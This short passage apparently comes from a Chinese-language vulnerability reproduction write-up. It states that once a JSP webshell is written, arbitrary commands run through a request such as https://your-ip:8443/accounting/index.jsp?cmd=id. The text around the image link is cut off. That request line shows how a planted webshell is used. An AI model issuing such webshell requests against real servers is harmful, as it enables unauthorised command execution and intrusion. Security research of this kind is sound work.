 在 JSP webshell 被写入后,通过 https://your-ip:8443/accounting/index.jsp?cmd=id 即可执行任意命令: